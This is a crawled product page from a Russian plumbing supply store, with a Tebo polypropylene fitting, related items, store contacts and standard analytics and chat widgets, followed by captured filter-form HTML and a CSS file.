					<meta itemprop='priceCurrency' content='RUB' />			<div class="normal_price "><span class='cen' itemprop='price'>629,00</span> <span class="rubl">c</span></div>
				          <div class="discription_edizm">
			<span>/шт</span>
          </div>
        
                  <div class="add_input">
              <input type="number" name='count' value="1">
              <span class="add_inp_click add_inp_up"></span>
              <span class="add_inp_click add_inp_down"></span>
          </div>
                

		

	</div>
	
		<div class="incartblock add_button_card ">
					

				<a href='#nk-reg' title='купить'  class='add_basket btn-bg mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span class='add_text'>Купить</span>
					</a>


			


							</div>
	
	</div>

	<div class="card_info_bot">
		<div class="pl_z">
			
								</div>
		<div class="repost">
			<div class="repost_text">Поделиться:</div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,viber,whatsapp,skype,telegram"></div>

		</div>
	</div>


</div><!-- end content_info -->

</div><!-- end content_main -->


<div id="kz_tabs" class="vkladki">
	<ul class="kz_tabs_items tabname">
		<li class="act"><a class='a_tovartext' data-opt="1" ><span class="vk_op">Описание товара</span></a></li>
        		<li><a class='a_reviewtab' data-opt="2"><span class="vk_op">Отзывы</span><span class="d_opt">0</span></a></li>
					</ul>

	<div class="kz_tabs_text tabs">
		<div data-opt="1" class="text_block">

			<div class='kz_tab_info cb'><div class='kz_i_param kz_i_vendor'>Производитель: <span><a href='/vendors/vendors_5891.html' itemprop='manufacturer'>Tebo</a></span></div><div class='kz_i_param kz_i_edizm'>Единица измерения: <span>шт</span></div></div>			
			<div class='basictext cb'>
				Купить КМВР d 50 - 1 1/2 (6/24) Tebo вы можете в компании <nobr>СК АКВА</nobr> , оформив заказ в интернет магазине, <a href='#nk-oneorder' data-type='pop' data-okno='oneorder' data-loads='/cart/add_cart.html?isNaked=1&itemId=2172101' class='dotted'>отправив&nbsp;заявку</a> по почте, а также по телефону или в <a href='/contacts/'>офисе компании</a>.							</div>
		</div>
		<div data-opt="2" class="text_block" style="display: none;">
			<div class="kz_otzyvy">
	<div class="kz_raiting norate">
		<div class="big_stars">
			<div class="big_stars_select star_0_now"></div>
		</div>
				<div class="kz_ball_text">нет оценок</div>
		<div class="kz_napisat"><a href="" data-scrollto='.kz_form'>Написать отзыв</a></div>
	</div>
	</div>
<div class='kz_nootz'>Здесь еще никто не оставлял отзывы. Вы можете быть первым</div><div class='kz_form' data-load='/index/otzyvtovar/add_otzyvtovar.html&f_tovar=2172101'></div>		</div>

        
		
			</div><!-- /tabs_text -->
</div>




</div><!-- /product-item -->



	<section class="blocks grid_9 start end class2001 block_buywith">
	<header class="blk_head nopadingLR"><div class="h2">Вам может понравиться</div></header>
	<article class="cb blk_body nopadingLR"><div class="blk_body_wrap">
	



        



<div class='clear'></div>




		<div  class='block_items itm_textbor  card_big block_items_main noitemcount typeCartBut2'><div>



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2176722 product-item   ' data-typecount='2' data-id='2176722' data-origname='Скоба 32 ПП раструбная (11/110)' data-name='Скоба 32 ПП раструбная (11/110)' data-sub='97976' data-origprice='51' data-price='51' data-count='1' data-origstock='41' data-stock='41' data-hex='cd1ea3caf66c7e772be2324a721df94e' data-orighex='cd1ea3caf66c7e772be2324a721df94e'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Скоба 32 ПП раструбная (11/110)' data-okno="fastprew" data-loads="/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--32-pp-rastrubnaya-11110-38dcf68b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--32-pp-rastrubnaya-11110-38dcf68b.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/38dcf68b166d11e1a3961c6f65b439a8_a7b01db1a39711eca5730cc47a124435.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--32-pp-rastrubnaya-11110-38dcf68b.html'><span itemprop='name'>Скоба 32 ПП раструбная (11/110)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				51,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2176723 product-item   ' data-typecount='2' data-id='2176723' data-origname='Скоба 32 ПП удлиненная (25/50)' data-name='Скоба 32 ПП удлиненная (25/50)' data-sub='97976' data-origprice='82' data-price='82' data-count='1' data-origstock='64' data-stock='64' data-hex='3a0424886d9ef2e45cb78f52b74d90dc' data-orighex='3a0424886d9ef2e45cb78f52b74d90dc'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Скоба 32 ПП удлиненная (25/50)' data-okno="fastprew" data-loads="/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--32-pp-udlinennaya-2550-98873232.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--32-pp-udlinennaya-2550-98873232.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/98873232d04711dea2ab0016447302ee_ec46a7a5a39811eca5730cc47a124435.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--32-pp-udlinennaya-2550-98873232.html'><span itemprop='name'>Скоба 32 ПП удлиненная (25/50)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				82,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2176724 product-item   ' data-typecount='2' data-id='2176724' data-origname='Скоба 40 ПП удлиненная (15/30)' data-name='Скоба 40 ПП удлиненная (15/30)' data-sub='97976' data-origprice='197' data-price='197' data-count='1' data-origstock='14' data-stock='14' data-hex='2847827c1a331d4c858a3a98d8a947d9' data-orighex='2847827c1a331d4c858a3a98d8a947d9'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Скоба 40 ПП удлиненная (15/30)' data-okno="fastprew" data-loads="/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--40-pp-udlinennaya-1530-01f9ebcf.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--40-pp-udlinennaya-1530-01f9ebcf.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/01f9ebcf215e11e1a179f46d04d67c38_002ad78ca39911eca5730cc47a124435.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/skoba--40-pp-udlinennaya-1530-01f9ebcf.html'><span itemprop='name'>Скоба 40 ПП удлиненная (15/30)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				197,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2178080 product-item   ' data-typecount='2' data-id='2178080' data-origname='Тройник ППР 20 (30/390) Tebo' data-name='Тройник ППР 20 (30/390) Tebo' data-sub='97976' data-origprice='11' data-price='11' data-count='1' data-origstock='1456' data-stock='1456' data-hex='7bfc85c0d74ff05806e0b5a0fa0c1df1' data-orighex='7bfc85c0d74ff05806e0b5a0fa0c1df1'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Тройник ППР 20 (30/390) Tebo' data-okno="fastprew" data-loads="/catalog/07truby-i-fitingi-polipropilenovye/TEBO/trojnik--20-pp-30390-636cb265.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/trojnik--20-pp-30390-636cb265.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/636cb265d02911dea2ab0016447302ee_19cb2a08a4fc11eca5730cc47a124435.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/trojnik--20-pp-30390-636cb265.html'><span itemprop='name'>Тройник ППР 20 (30/390) Tebo</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				11,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->


</div></div>

	</div></article></section>





</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/'><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/index/filters/filters_446.html?isNaked=1&cururl=/catalog/07truby-i-fitingi-polipropilenovye/TEBO/&thiscid2=2001&thiscc2=96395&thissub2=97976&searchincur2=97976&
body_size: 1014
content:

<div class="podbor_rovarov obj obj446">
	<form action='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
		<input type=hidden name='filter' value='1'>
                                <input type=hidden name='subr' value='97976'>		
				
				<div class='podbor_block podbor_block_vendor pd_close'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Производитель <a href='' class='clear_filter fr'>Очистить</a></div>
				</div>
				<div class='podrob_body js-acord-body'><div class='podbor_checkb scrollbar-inner'><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Plastica+Alfa' class='inp_checkbox' >Plastica Alfa (1)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Tebo' class='inp_checkbox' >Tebo (342)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Tum+Plastik' class='inp_checkbox' >Tum Plastik (4)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='%D0%9A%D0%BE%D0%BD%D1%82%D1%83%D1%80' class='inp_checkbox' >Контур (1)</label></div></div></div></div><div class='podbor_block podbor_block_price' data-filterid='2354'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Цена <span class='rubl'>c</span></div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[price][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[price][1]' value='' data-number='' data-def='35769' placeholder1='35769'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='35769' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div><div class='podbor_block podbor_block_price' data-filterid='2601'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Вес</div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[ves][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[ves][1]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='0' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div>		<div class='podbor_click'><input type='submit' value=''>
			<a href='/' class='podbor_add podbor_input btn-strt-a'>
				<span class='podbor_add_g icons i_check'></span>
				<span class='podbor_add_t'><!--<span class='p_a_num'>0</span>--> показать</span>
			</a>
			<a href='' class='clear_filter'>Очистить фильтр</a>
		</div>
	</form>
<span class=editmes title='изменить информацию' data-type='pop' data-width='950' data-abs2='1' data-okno='admdialog' data-title='Изменение объекта' data-loads='/index/filters/edit_filters_446.html?template=-1'></span></div>


	








--- FILE ---
content_type: text/css
request_url: https://aqua16.ru/a/skakva/bc_custom.css?v=1671539581
body_size: 25901
content:
.zone11 {background-color:#72767a;}.zone17 {background-color:#000000;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color:#58657e;}body .mainmenubg-font,body .mainmenubg-font-bf:before,body .mainmenubg-font-hov:hover,body .mainmenubg-font-hov-bf:hover:before, .basictext ul li:before, .basictext ol li:before {color:#58657e;}body .mainmenubg-bordb {border-bottom-color:#58657e;}body .mainmenubg-bord, body .mainmenubg-bord-hov:hover, body #admdialog ul#admtabs li, body .admtab {border-color:#58657e;}body .mainmenubg-bord-hov-sh:hover {border-color:#58657e;box-shadow: inset 0 0 0 1px #58657e;}ul.header_menu>li>a, ul.h_menu_sec>li>a, ul.h_menu_third>li>a, .modal_head .modal_h1, .block_items .fast_prew, body .mainmenucolor, body section.menu, body section.menu a, a.btn-a, .modal_head a.close, body .basket_b_oform, body a.basket_b_oform .basket_b_good, body a.basket_b_oform .basket_b_o, #alert span.btn-pad-lr{color:#fff8f8;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background-color:#7e8a9f}body .menubgact-font {color:#58657e;}body .menubgact-bordb {border-bottom-color:#58657e;}ul.header_menu>li.active>a, ul.h_menu_sec>li:hover>a, ul.h_menu_third>li:hover>a, body .mainmenucoloract, body section.menu, body section.menu a {color:#ffffff;}span.basket_m_up.b_m_c, span.basket_m_down.b_m_c, table.table_main .td_photo span:before {color:#58657e;}#menu, #menu ul {height: auto;}#menu {padding: 0px;}#menu ul {margin: 0 4px 0 10px;}#menu ul li div {width:100%;}ul.header_menu>li, ul.header_menu>li>a {font-weight:normal; }#header {height: 120px;}#logoslogan {line-height: 120px; min-height: 120px;}.blocks.h100 {line-height: 120px; height: 120px;}a, #site .smallcart2 .basket_m_text a { color: #3a77b0; border-bottom-color: #3a77b0; } ul.left_m_sec li.menu_open span.menu_plus:before, ul.left_m_sec li.menu_open span.menu_plus:after{ background: #3a77b0;}body { background-position: 50% 0;}body.innerpage { background-position: 0 0;}#site { 